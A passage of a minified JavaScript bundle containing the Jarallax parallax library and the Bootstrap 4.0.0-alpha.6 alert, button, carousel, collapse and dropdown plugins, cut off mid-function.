RegExp(self.options.disableVideo)),self.options.disableVideo instanceof RegExp){const disableVideoRegexp=self.options.disableVideo;self.options.disableVideo=()=>disableVideoRegexp.test(navigator.userAgent)}"function"!=typeof self.options.disableVideo&&(self.options.disableVideo=()=>!1);let elementInVP=self.options.elementInViewport;elementInVP&&"object"==typeof elementInVP&&void 0!==elementInVP.length&&([elementInVP]=elementInVP),elementInVP instanceof Element||(elementInVP=null),self.options.elementInViewport=elementInVP,self.image={src:self.options.imgSrc||null,$container:null,useImgTag:!1,position:"fixed"},self.initImg()&&self.canInitParallax()&&self.init()}css(el,styles){return"string"==typeof styles?global$1.getComputedStyle(el).getPropertyValue(styles):(Object.keys(styles).forEach(key=>{el.style[key]=styles[key]}),el)}extend(out,...args){return function(out,...args){return out=out||{},Object.keys(args).forEach(i=>{args[i]&&Object.keys(args[i]).forEach(key=>{out[key]=args[i][key]})}),out}(out,...args)}getWindowData(){var{width,height}=getWindowSize();return{width:width,height:height,y:document.documentElement.scrollTop}}initImg(){let $imgElement=this.options.imgElement;return($imgElement=$imgElement&&"string"==typeof $imgElement?this.$item.querySelector($imgElement):$imgElement)instanceof Element||(this.options.imgSrc?($imgElement=new Image).src=this.options.imgSrc:$imgElement=null),$imgElement&&(this.options.keepImg?this.image.$item=$imgElement.cloneNode(!0):(this.image.$item=$imgElement,this.image.$itemParent=$imgElement.parentNode),this.image.useImgTag=!0),!(!this.image.$item&&(null===this.image.src&&(this.image.src="[data-uri]",this.image.bgImage=this.css(this.$item,"background-image")),!this.image.bgImage||"none"===this.image.bgImage))}canInitParallax(){return!this.options.disableParallax()}init(){var curStyle,containerStyles={position:"absolute",top:0,left:0,width:"100%",height:"100%",overflow:"hidden"};let imageStyles={pointerEvents:"none",transformStyle:"preserve-3d",backfaceVisibility:"hidden"};this.options.keepImg||((curStyle=this.$item.getAttribute("style"))&&this.$item.setAttribute("data-jarallax-original-styles",curStyle),this.image.useImgTag&&(curStyle=this.image.$item.getAttribute("style"))&&this.image.$item.setAttribute("data-jarallax-original-styles",curStyle)),"static"===this.css(this.$item,"position")&&this.css(this.$item,{position:"relative"}),"auto"===this.css(this.$item,"z-index")&&this.css(this.$item,{zIndex:0}),this.image.$container=document.createElement("div"),this.css(this.image.$container,containerStyles),this.css(this.image.$container,{"z-index":this.options.zIndex}),"fixed"===this.image.position&&this.css(this.image.$container,{"-webkit-clip-path":"polygon(0 0, 100% 0, 100% 100%, 0 100%)","clip-path":"polygon(0 0, 100% 0, 100% 100%, 0 100%)"}),this.image.$container.setAttribute("id","jarallax-container-"+this.instanceID),this.options.containerClass&&this.image.$container.setAttribute("class",this.options.containerClass),this.$item.appendChild(this.image.$container),this.image.useImgTag?imageStyles=this.extend({"object-fit":this.options.imgSize,"object-position":this.options.imgPosition,"max-width":"none"},containerStyles,imageStyles):(this.image.$item=document.createElement("div"),this.image.src&&(imageStyles=this.extend({"background-position":this.options.imgPosition,"background-size":this.options.imgSize,"background-repeat":this.options.imgRepeat,"background-image":this.image.bgImage||`url("${this.image.src}")`},containerStyles,imageStyles))),"opacity"!==this.options.type&&"scale"!==this.options.type&&"scale-opacity"!==this.options.type&&1!==this.options.speed||(this.image.position="absolute"),"fixed"===this.image.position&&(curStyle=function(elem){for(var parents=[];null!==elem.parentElement;)1===(elem=elem.parentElement).nodeType&&parents.push(elem);return parents}(this.$item).filter(el=>{var el=global$1.getComputedStyle(el),parentTransform=el["-webkit-transform"]||el["-moz-transform"]||el.transform;return parentTransform&&"none"!==parentTransform||/(auto|scroll)/.test(el.overflow+el["overflow-y"]+el["overflow-x"])}),this.image.position=curStyle.length?"absolute":"fixed"),imageStyles.position=this.image.position,this.css(this.image.$item,imageStyles),this.image.$container.appendChild(this.image.$item),this.onResize(),this.onScroll(!0),this.options.onInit&&this.options.onInit.call(this),"none"!==this.css(this.$item,"background-image")&&this.css(this.$item,{"background-image":"none"}),containerStyles=this,jarallaxList.push({instance:containerStyles}),1===jarallaxList.length&&global$1.requestAnimationFrame(updateParallax),visibilityObserver.observe(containerStyles.options.elementInViewport||containerStyles.$item)}destroy(){instance=this,jarallaxList.forEach((data,key)=>{data.instance.instanceID===instance.instanceID&&jarallaxList.splice(key,1)}),visibilityObserver.unobserve(instance.options.elementInViewport||instance.$item);var instance,originalStylesImgTag,originalStylesTag=this.$item.getAttribute("data-jarallax-original-styles");this.$item.removeAttribute("data-jarallax-original-styles"),originalStylesTag?this.$item.setAttribute("style",originalStylesTag):this.$item.removeAttribute("style"),this.image.useImgTag&&(originalStylesImgTag=this.image.$item.getAttribute("data-jarallax-original-styles"),this.image.$item.removeAttribute("data-jarallax-original-styles"),originalStylesImgTag?this.image.$item.setAttribute("style",originalStylesTag):this.image.$item.removeAttribute("style"),this.image.$itemParent)&&this.image.$itemParent.appendChild(this.image.$item),this.image.$container&&this.image.$container.parentNode.removeChild(this.image.$container),this.options.onDestroy&&this.options.onDestroy.call(this),delete this.$item.jarallax}coverImage(){var wndH=getWindowSize()["height"],rect=this.image.$container.getBoundingClientRect(),contH=rect.height,speed=this.options["speed"],isScroll="scroll"===this.options.type||"scroll-opacity"===this.options.type;let scrollDist=0,resultH=contH,resultMT=0;return isScroll&&(speed<0?(scrollDist=speed*Math.max(contH,wndH),wndH<contH&&(scrollDist-=speed*(contH-wndH))):scrollDist=speed*(contH+wndH),1<speed?resultH=Math.abs(scrollDist-wndH):speed<0?resultH=scrollDist/speed+Math.abs(scrollDist):resultH+=(wndH-contH)*(1-speed),scrollDist/=2),this.parallaxScrollDistance=scrollDist,resultMT=isScroll?(wndH-resultH)/2:(contH-resultH)/2,this.css(this.image.$item,{height:resultH+"px",marginTop:resultMT+"px",left:"fixed"===this.image.position?rect.left+"px":"0",width:rect.width+"px"}),this.options.onCoverImage&&this.options.onCoverImage.call(this),{image:{height:resultH,marginTop:resultMT},container:rect}}isVisible(){return this.isElementInViewport||!1}onScroll(force){if(force||this.isVisible()){var force=getWindowSize()["height"],rect=this.$item.getBoundingClientRect(),contT=rect.top,contH=rect.height,styles={},beforeTop=Math.max(0,contT),beforeTopEnd=Math.max(0,contH+contT),afterTop=Math.max(0,-contT),beforeBottom=Math.max(0,contT+contH-force),beforeBottomEnd=Math.max(0,contH-(contT+contH-force)),afterBottom=Math.max(0,-contT+force-contH),fromViewportCenter=1-(force-contT)/(force+contH)*2;let visiblePercent=1;if(contH<force?visiblePercent=1-(afterTop||beforeBottom)/contH:beforeTopEnd<=force?visiblePercent=beforeTopEnd/force:beforeBottomEnd<=force&&(visiblePercent=beforeBottomEnd/force),"opacity"!==this.options.type&&"scale-opacity"!==this.options.type&&"scroll-opacity"!==this.options.type||(styles.transform="translate3d(0,0,0)",styles.opacity=visiblePercent),"scale"===this.options.type||"scale-opacity"===this.options.type){let scale=1;this.options.speed<0?scale-=this.options.speed*visiblePercent:scale+=this.options.speed*(1-visiblePercent),styles.transform=`scale(${scale}) translate3d(0,0,0)`}if("scroll"===this.options.type||"scroll-opacity"===this.options.type){let positionY=this.parallaxScrollDistance*fromViewportCenter;"absolute"===this.image.position&&(positionY-=contT),styles.transform=`translate3d(0,${positionY}px,0)`}this.css(this.image.$item,styles),this.options.onScroll&&this.options.onScroll.call(this,{section:rect,beforeTop:beforeTop,beforeTopEnd:beforeTopEnd,afterTop:afterTop,beforeBottom:beforeBottom,beforeBottomEnd:beforeBottomEnd,afterBottom:afterBottom,visiblePercent:visiblePercent,fromViewportCenter:fromViewportCenter})}}onResize(){this.coverImage()}}function jarallax(items,options,...args){var len=(items=("object"==typeof HTMLElement?items instanceof HTMLElement:items&&"object"==typeof items&&null!==items&&1===items.nodeType&&"string"==typeof items.nodeName)?[items]:items).length;let k=0,ret;for(k;k<len;k+=1)if("object"==typeof options||void 0===options?items[k].jarallax||(items[k].jarallax=new Jarallax(items[k],options)):items[k].jarallax&&(ret=items[k].jarallax[options].apply(items[k].jarallax,args)),void 0!==ret)return ret;return items}jarallax.constructor=Jarallax;const $=global$1.jQuery;if(void 0!==$){navigator$1=function(...args){Array.prototype.unshift.call(args,this);args=jarallax.apply(global$1,args);return"object"!=typeof args?args:this};navigator$1.constructor=jarallax.constructor;const old$Plugin=$.fn.jarallax;$.fn.jarallax=navigator$1,$.fn.jarallax.noConflict=function(){return $.fn.jarallax=old$Plugin,this}}return ready(()=>{jarallax(document.querySelectorAll("[data-jarallax]"))}),jarallax}),"undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");!function(){var e=jQuery.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||4<=e[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(),function(){function n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),r=function(t){function r(e){var n=this,i=!1;return t(this).one(c.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||c.triggerTransitionEnd(n)},e),this}var a=!1,h={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},c={TRANSITION_END:"bsTransitionEnd",getUID:function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");return e||(e=t.getAttribute("href")||"",e=/^#[a-z]/i.test(e)?e:null),e},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(e){t(e).trigger(a.end)},supportsTransitionEnd:function(){return Boolean(a)},typeCheckConfig:function(t,i,o){for(var r in o)if(o.hasOwnProperty(r)){var s=o[r],a=i[r],a=a&&function(t){return(t[0]||t).nodeType}(a)?"element":function(t){return{}.toString.call(t).match(/\s([a-zA-Z]+)/)[1].toLowerCase()}(a);if(!new RegExp(s).test(a))throw new Error(t.toUpperCase()+': Option "'+r+'" provided type "'+a+'" but expected type "'+s+'".')}}};return a=function(){if(!window.QUnit){var e,t=document.createElement("bootstrap");for(e in h)if(void 0!==t.style[e])return{end:h[e]}}return!1}(),t.fn.emulateTransitionEnd=r,c.supportsTransitionEnd()&&(t.event.special[c.TRANSITION_END]={bindType:a.end,delegateType:a.end,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}}),c}(jQuery),s=(function(t){var e="alert",s="bs.alert",a="."+s,h=t.fn[e],d={CLOSE:"close"+a,CLOSED:"closed"+a,CLICK_DATA_API:"click"+a+".data-api"},f_ALERT="alert",f_FADE="fade",f_SHOW="show",_=function(){function e(t){n(this,e),this._element=t}return e.prototype.close=function(t){t=t||this._element;t=this._getRootElement(t);this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},e.prototype.dispose=function(){t.removeData(this._element,s),this._element=null},e.prototype._getRootElement=function(e){var n=r.getSelectorFromElement(e),i=!1;return i=(i=n?t(n)[0]:i)||t(e).closest("."+f_ALERT)[0]},e.prototype._triggerCloseEvent=function(e){var n=t.Event(d.CLOSE);return t(e).trigger(n),n},e.prototype._removeElement=function(e){var n=this;return t(e).removeClass(f_SHOW),r.supportsTransitionEnd()&&t(e).hasClass(f_FADE)?void t(e).one(r.TRANSITION_END,function(t){return n._destroyElement(e,t)}).emulateTransitionEnd(150):void this._destroyElement(e)},e.prototype._destroyElement=function(e){t(e).detach().trigger(d.CLOSED).remove()},e._jQueryInterface=function(n){return this.each(function(){var i=t(this),o=i.data(s);o||(o=new e(this),i.data(s,o)),"close"===n&&o[n](this)})},e._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},o(e,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.6"}}]),e}();t(document).on(d.CLICK_DATA_API,'[data-dismiss="alert"]',_._handleDismiss(new _)),t.fn[e]=_._jQueryInterface,t.fn[e].Constructor=_,t.fn[e].noConflict=function(){return t.fn[e]=h,_._jQueryInterface}}(jQuery),function(t){var e="button",r="bs.button",s="."+r,a=".data-api",l=t.fn[e],h_ACTIVE="active",h_BUTTON="btn",h_FOCUS="focus",c_DATA_TOGGLE_CARROT='[data-toggle^="button"]',c_DATA_TOGGLE='[data-toggle="buttons"]',c_INPUT="input",c_ACTIVE=".active",c_BUTTON=".btn",s={CLICK_DATA_API:"click"+s+a,FOCUS_BLUR_DATA_API:"focus"+s+a+" blur"+s+a},d=function(){function e(t){n(this,e),this._element=t}return e.prototype.toggle=function(){var i,e=!0,n=t(this._element).closest(c_DATA_TOGGLE)[0];n&&(i=t(this._element).find(c_INPUT)[0])&&("radio"===i.type&&(i.checked&&t(this._element).hasClass(h_ACTIVE)?e=!1:(n=t(n).find(c_ACTIVE)[0])&&t(n).removeClass(h_ACTIVE)),e&&(i.checked=!t(this._element).hasClass(h_ACTIVE),t(i).trigger("change")),i.focus()),this._element.setAttribute("aria-pressed",!t(this._element).hasClass(h_ACTIVE)),e&&t(this._element).toggleClass(h_ACTIVE)},e.prototype.dispose=function(){t.removeData(this._element,r),this._element=null},e._jQueryInterface=function(n){return this.each(function(){var i=t(this).data(r);i||(i=new e(this),t(this).data(r,i)),"toggle"===n&&i[n]()})},o(e,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.6"}}]),e}();t(document).on(s.CLICK_DATA_API,c_DATA_TOGGLE_CARROT,function(e){e.preventDefault();e=e.target;t(e).hasClass(h_BUTTON)||(e=t(e).closest(c_BUTTON)),d._jQueryInterface.call(t(e),"toggle")}).on(s.FOCUS_BLUR_DATA_API,c_DATA_TOGGLE_CARROT,function(e){var n=t(e.target).closest(c_BUTTON)[0];t(n).toggleClass(h_FOCUS,/^focus(in)?$/.test(e.type))}),t.fn[e]=d._jQueryInterface,t.fn[e].Constructor=d,t.fn[e].noConflict=function(){return t.fn[e]=l,d._jQueryInterface}}(jQuery),function(t){var e="carousel",a="bs.carousel",l="."+a,h=".data-api",c=t.fn[e],_={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},g={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},p={NEXT:"next",PREV:"prev",LEFT:"left",RIGHT:"right"},m={SLIDE:"slide"+l,SLID:"slid"+l,KEYDOWN:"keydown"+l,MOUSEENTER:"mouseenter"+l,MOUSELEAVE:"mouseleave"+l,LOAD_DATA_API:"load"+l+h,CLICK_DATA_API:"click"+l+h},E_CAROUSEL="carousel",E_ACTIVE="active",E_SLIDE="slide",E_RIGHT="carousel-item-right",E_LEFT="carousel-item-left",E_NEXT="carousel-item-next",E_PREV="carousel-item-prev",v_ACTIVE=".active",v_ACTIVE_ITEM=".active.carousel-item",v_ITEM=".carousel-item",v_NEXT_PREV=".carousel-item-next, .carousel-item-prev",v_INDICATORS=".carousel-indicators",h="[data-slide], [data-slide-to]",v_DATA_RIDE='[data-ride="carousel"]',T=function(){function h(e,i){n(this,h),this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this._config=this._getConfig(i),this._element=t(e)[0],this._indicatorsElement=t(this._element).find(v_INDICATORS)[0],this._addEventListeners()}return h.prototype.next=function(){if(this._isSliding)throw new Error("Carousel is sliding");this._slide(p.NEXT)},h.prototype.nextWhenVisible=function(){document.hidden||this.next()},h.prototype.prev=function(){if(this._isSliding)throw new Error("Carousel is sliding");this._slide(p.PREVIOUS)},h.prototype.pause=function(e){e||(this._isPaused=!0),t(this._element).find(v_NEXT_PREV)[0]&&r.supportsTransitionEnd()&&(r.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},h.prototype.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},h.prototype.to=function(e){var n=this,i=(this._activeElement=t(this._element).find(v_ACTIVE_ITEM)[0],this._getItemIndex(this._activeElement));e>this._items.length-1||e<0||(this._isSliding?t(this._element).one(m.SLID,function(){return n.to(e)}):i===e?(this.pause(),this.cycle()):this._slide(i<e?p.NEXT:p.PREVIOUS,this._items[e]))},h.prototype.dispose=function(){t(this._element).off(l),t.removeData(this._element,a),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},h.prototype._getConfig=function(n){return n=t.extend({},_,n),r.typeCheckConfig(e,n,g),n},h.prototype._addEventListeners=function(){var e=this;this._config.keyboard&&t(this._element).on(m.KEYDOWN,function(t){return e._keydown(t)}),"hover"!==this._config.pause||"ontouchstart"in document.documentElement||t(this._element).on(m.MOUSEENTER,function(t){return e.pause(t)}).on(m.MOUSELEAVE,function(t){return e.cycle(t)})},h.prototype._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next();break;default:return}},h.prototype._getItemIndex=function(e){return this._items=t.makeArray(t(e).parent().find(v_ITEM)),this._items.indexOf(e)},h.prototype._getItemByDirection=function(t,e){var n=t===p.NEXT,i=t===p.PREVIOUS,o=this._getItemIndex(e),r=this._items.length-1;return(i&&0===o||n&&o===r)&&!this._config.wrap?e:-1==(i=(o+(t===p.PREVIOUS?-1:1))%this._items.length)?this._items[this._items.length-1]:this._items[i]},h.prototype._triggerSlideEvent=function(e,n){e=t.Event(m.SLIDE,{relatedTarget:e,direction:n});return t(this._element).trigger(e),e},h.prototype._setActiveIndicatorElement=function(e){this._indicatorsElement&&(t(this._indicatorsElement).find(v_ACTIVE).removeClass(E_ACTIVE),e=this._indicatorsElement.children[this._getItemIndex(e)])&&t(e).addClass(E_ACTIVE)},h.prototype._slide=function(e,n){var f,i=this,o=t(this._element).find(v_ACTIVE_ITEM)[0],s=n||o&&this._getItemByDirection(e,o),n=Boolean(this._interval),l=void 0,h=void 0,c=void 0;c=e===p.NEXT?(l=E_LEFT,h=E_NEXT,p.LEFT):(l=E_RIGHT,h=E_PREV,p.RIGHT),s&&t(s).hasClass(E_ACTIVE)?this._isSliding=!1:!this._triggerSlideEvent(s,c).isDefaultPrevented()&&o&&s&&(this._isSliding=!0,n&&this.pause(),this._setActiveIndicatorElement(s),f=t.Event(m.SLID,{relatedTarget:s,direction:c}),r.supportsTransitionEnd()&&t(this._element).hasClass(E_SLIDE)?(t(s).addClass(h),r.reflow(s),t(o).addClass(l),t(s).addClass(l),t(o).one(r.TRANSITION_END,function(){t(s).removeClass(l+" "+h).addClass(E_ACTIVE),t(o).removeClass(E_ACTIVE+" "+h+" "+l),i._isSliding=!1,setTimeout(function(){return t(i._element).trigger(f)},0)}).emulateTransitionEnd(600)):(t(o).removeClass(E_ACTIVE),t(s).addClass(E_ACTIVE),this._isSliding=!1,t(this._element).trigger(f)),n)&&this.cycle()},h._jQueryInterface=function(e){return this.each(function(){var n=t(this).data(a),o=t.extend({},_,t(this).data()),r=("object"===(void 0===e?"undefined":i(e))&&t.extend(o,e),"string"==typeof e?e:o.slide);if(n||(n=new h(this,o),t(this).data(a,n)),"number"==typeof e)n.to(e);else if("string"==typeof r){if(void 0===n[r])throw new Error('No method named "'+r+'"');n[r]()}else o.interval&&(n.pause(),n.cycle())})},h._dataApiClickHandler=function(e){var o,s,n=r.getSelectorFromElement(this);n&&(n=t(n)[0])&&t(n).hasClass(E_CAROUSEL)&&(o=t.extend({},t(n).data(),t(this).data()),(s=this.getAttribute("data-slide-to"))&&(o.interval=!1),h._jQueryInterface.call(t(n),o),s&&t(n).data(a).to(s),e.preventDefault())},o(h,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.6"}},{key:"Default",get:function(){return _}}]),h}();t(document).on(m.CLICK_DATA_API,h,T._dataApiClickHandler),t(window).on(m.LOAD_DATA_API,function(){t(v_DATA_RIDE).each(function(){var e=t(this);T._jQueryInterface.call(e,e.data())})}),t.fn[e]=T._jQueryInterface,t.fn[e].Constructor=T,t.fn[e].noConflict=function(){return t.fn[e]=c,T._jQueryInterface}}(jQuery),function(t){var e="collapse",a="bs.collapse",l="."+a,c=t.fn[e],d={toggle:!0,parent:""},f={toggle:"boolean",parent:"string"},_={SHOW:"show"+l,SHOWN:"shown"+l,HIDE:"hide"+l,HIDDEN:"hidden"+l,CLICK_DATA_API:"click"+l+".data-api"},g_SHOW="show",g_COLLAPSE="collapse",g_COLLAPSING="collapsing",g_COLLAPSED="collapsed",p_WIDTH="width",p_HEIGHT="height",m_ACTIVES=".card > .show, .card > .collapsing",l='[data-toggle="collapse"]',E=function(){function l(e,i){n(this,l),this._isTransitioning=!1,this._element=e,this._config=this._getConfig(i),this._triggerArray=t.makeArray(t('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]')),this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}return l.prototype.toggle=function(){t(this._element).hasClass(g_SHOW)?this.hide():this.show()},l.prototype.show=function(){var n,s,o,i,e=this;if(this._isTransitioning)throw new Error("Collapse is transitioning");t(this._element).hasClass(g_SHOW)||(i=n=void 0,(n=this._parent&&!(n=t.makeArray(t(this._parent).find(m_ACTIVES))).length?null:n)&&(i=t(n).data(a))&&i._isTransitioning)||(o=t.Event(_.SHOW),t(this._element).trigger(o),o.isDefaultPrevented())||(n&&(l._jQueryInterface.call(t(n),"hide"),i||t(n).data(a,null)),s=this._getDimension(),t(this._element).removeClass(g_COLLAPSE).addClass(g_COLLAPSING),this._element.style[s]=0,this._element.setAttribute("aria-expanded",!0),this._triggerArray.length&&t(this._triggerArray).removeClass(g_COLLAPSED).attr("aria-expanded",!0),this.setTransitioning(!0),o=function(){t(e._element).removeClass(g_COLLAPSING).addClass(g_COLLAPSE).addClass(g_SHOW),e._element.style[s]="",e.setTransitioning(!1),t(e._element).trigger(_.SHOWN)},r.supportsTransitionEnd()?(i="scroll"+(s[0].toUpperCase()+s.slice(1)),t(this._element).one(r.TRANSITION_END,o).emulateTransitionEnd(600),this._element.style[s]=this._element[i]+"px"):o())},l.prototype.hide=function(){var e=this;if(this._isTransitioning)throw new Error("Collapse is transitioning");if(t(this._element).hasClass(g_SHOW)){var o,n=t.Event(_.HIDE);if(t(this._element).trigger(n),!n.isDefaultPrevented())return o=(n=this._getDimension())===p_WIDTH?"offsetWidth":"offsetHeight",this._element.style[n]=this._element[o]+"px",r.reflow(this._element),t(this._element).addClass(g_COLLAPSING).removeClass(g_COLLAPSE).removeClass(g_SHOW),this._element.setAttribute("aria-expanded",!1),this._triggerArray.length&&t(this._triggerArray).addClass(g_COLLAPSED).attr("aria-expanded",!1),this.setTransitioning(!0),o=function(){e.setTransitioning(!1),t(e._element).removeClass(g_COLLAPSING).addClass(g_COLLAPSE).trigger(_.HIDDEN)},this._element.style[n]="",r.supportsTransitionEnd()?void t(this._element).one(r.TRANSITION_END,o).emulateTransitionEnd(600):void o()}},l.prototype.setTransitioning=function(t){this._isTransitioning=t},l.prototype.dispose=function(){t.removeData(this._element,a),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},l.prototype._getConfig=function(n){return(n=t.extend({},d,n)).toggle=Boolean(n.toggle),r.typeCheckConfig(e,n,f),n},l.prototype._getDimension=function(){return t(this._element).hasClass(p_WIDTH)?p_WIDTH:p_HEIGHT},l.prototype._getParent=function(){var e=this,n=t(this._config.parent)[0],i='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]';return t(n).find(i).each(function(t,n){e._addAriaAndCollapsedClass(l._getTargetFromElement(n),[n])}),n},l.prototype._addAriaAndCollapsedClass=function(e,n){var i;e&&(i=t(e).hasClass(g_SHOW),e.setAttribute("aria-expanded",i),n.length)&&t(n).toggleClass(g_COLLAPSED,!i).attr("aria-expanded",i)},l._getTargetFromElement=function(e){e=r.getSelectorFromElement(e);return e?t(e)[0]:null},l._jQueryInterface=function(e){return this.each(function(){var n=t(this),o=n.data(a),r=t.extend({},d,n.data(),"object"===(void 0===e?"undefined":i(e))&&e);if(!o&&r.toggle&&/show|hide/.test(e)&&(r.toggle=!1),o||(o=new l(this,r),n.data(a,o)),"string"==typeof e){if(void 0===o[e])throw new Error('No method named "'+e+'"');o[e]()}})},o(l,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.6"}},{key:"Default",get:function(){return d}}]),l}();t(document).on(_.CLICK_DATA_API,l,function(e){e.preventDefault();var e=E._getTargetFromElement(this),o=t(e).data(a)?"toggle":t(this).data();E._jQueryInterface.call(t(e),o)}),t.fn[e]=E._jQueryInterface,t.fn[e].Constructor=E,t.fn[e].noConflict=function(){return t.fn[e]=c,E._jQueryInterface}}(jQuery),function(t){var e="dropdown",s="bs.dropdown",a="."+s,l=".data-api",h=t.fn[e],_={HIDE:"hide"+a,HIDDEN:"hidden"+a,SHOW:"show"+a,SHOWN:"shown"+a,CLICK:"click"+a,CLICK_DATA_API:"click"+a+l,FOCUSIN_DATA_API:"focusin"+a+l,KEYDOWN_DATA_API:"keydown"+a+l},g_BACKDROP="dropdown-backdrop",g_DISABLED="disabled",g_SHOW="show",p_BACKDROP=".dropdown-backdrop",p_DATA_TOGGLE='[data-toggle="dropdown"]',l=".dropdown form",p_ROLE_MENU='[role="menu"]',p_ROLE_LISTBOX='[role="listbox"]',p_NAVBAR_NAV=".navbar-nav",p_VISIBLE_ITEMS='[role="menu"] li:not(.disabled) a, [role="listbox"] li:not(.disabled) a',m=function(){function e(t){n(this,e),this._element=t,this._addEventListeners()}return e.prototype.toggle=function(){if(this.disabled||t(this).hasClass(g_DISABLED))return!1;var n=e._getParentFromElement(this),i=t(n).hasClass(g_SHOW);if(e._clearMenus(),i)return!1;"ontouchstart"in document.documentElement&&!t(n).closest(p_NAVBAR_NAV).length&&((i=document.createElement("div")).className=g_BACKDROP,t(i).insertBefore(this),t(i).on("click",e._clearMenus));var i={relatedTarget:this},s=t.Event(_.SHOW,i);return t(n).trigger(s),!s.isDefaultPrevented()&&(this.focus(),this.setAttribute("aria-expanded",!0),t(n).toggleClass(g_SHOW),t(n).trigger(t.Event(_.SHOWN,i)),!1)},e.prototype.dispose=function(){t.removeData(this._element,s),t(this._element).off(a),this._element=null},e.prototype._addEventListeners=function(){t(this._element).on(_.CLICK,this.toggle)},e._jQueryInterface=function(n){return this.each(function(){var i=t(this).data(s);if(i||(i=new e(this),t(this).data(s,i)),"string"==typeof n){if(void 0===i[n])throw new Error('No method named "'+n+'"');i[n].call(this)}})},e._clearMenus=function(n){if(!n||3!==n.which){var i=t(p_BACKDROP)[0];i&&i.parentNode.removeChild(i);for(var o=t.makeArray(t(p_DATA_TOGGLE)),r=0;r<o.length;r++){var l,s=e._getParentFromElement(o[r]),a={relatedTarget:o[r]};!t(s).hasClass(g_SHOW)||n&&("click"===n.type&&/input|textarea/i.test(n.target.tagName)||"focusin"===n.type)&&t.contains(s,n.target)||(l=t.Event(_.HIDE,a),t(s).trigger(l),l.isDefaultPrevented())||(o[r].setAttribute("aria-expanded","false"),t(s).removeClass(g_SHOW).trigger(t.Event(_.HIDDEN,a)))}}},e._getParentFromElement=function(e){var n=void 0,i=r.getSelectorFromElement(e);return(n=i?t(i)[0]:n)||e.parentNode},e._dataApiKeydownHandler=function(n){var o,i;!/(38|40|27|32)/.test(n.which)||/input|textarea/i.test(n.target.tagName)||(n.preventDefault(),n.stopPropagation(),this.disabled)||t(this).hasClass(g_DISABLED)||(i=e._getParentFromElement(this),!(o=t(i).hasClass(g_SHOW))&&27!==n.which||o&&27===n.which?(27===n.which&&(o=t(i).find(p_DATA_TOGGLE)[0],t(o).trigger("focus")),t(this).trigger("click")):(o=t(i).find(p_VISIBLE_ITEMS).get()).length&&(i=o.indexOf(n.target),38===n.which&&0<i&&i--,40===n.which&&i<o.length-1&&i++,o[i=i<0?0:i].focus()))},o(e,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.6"}}]),e}();t(document).on(_.KEYDOWN_DATA_API,p_DATA_TOGGLE,m._dataApiKeydownHandler).on(_.KEYDOWN_DATA_API,p_ROLE_MENU,m._dataApiKeydownHandler).on(_.KEYDOWN_DATA_API,p_ROLE_LISTBOX,m._dataApiKeydownHandler).on(_.CLICK_DATA_API+" "+_.FOCUSIN_DATA_API,m._clearMenus).on(_.CLICK_DATA_API,p_DATA_TOGGLE,m.prototype.toggle).on(_.CLICK_DATA_API,l,function(t){t.stopPropagation()}),t.fn[e]=m._jQueryInterface,t.fn[e].Constructor=m,t.fn[e].noConflict=function(){return t.fn[e]=h,m._jQueryInterface}}(jQuery),function(t){var 